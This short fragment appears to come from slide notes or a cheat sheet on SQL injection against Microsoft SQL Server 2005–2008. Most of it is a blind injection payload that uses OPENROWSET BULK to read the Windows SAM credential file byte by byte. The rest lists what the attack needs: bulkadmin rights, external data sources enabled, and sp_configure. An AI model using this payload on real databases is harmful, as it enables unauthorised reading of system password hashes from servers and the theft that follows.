 SQL Server 2k5 – 2k8 OPENDATASOURCE  and  OPENROWSET  supported Bulk options improved AND 256 > ASCII(SUBSTRING ((SELECT * FROM OPENROWSET(BULK 'c:\windows\repair\sam', SINGLE_BLOB) As Data), 1, 1))— Permisions Bulkadmin Server Role External Data Sources enabled Sp_configure Surface configuration Tool for features 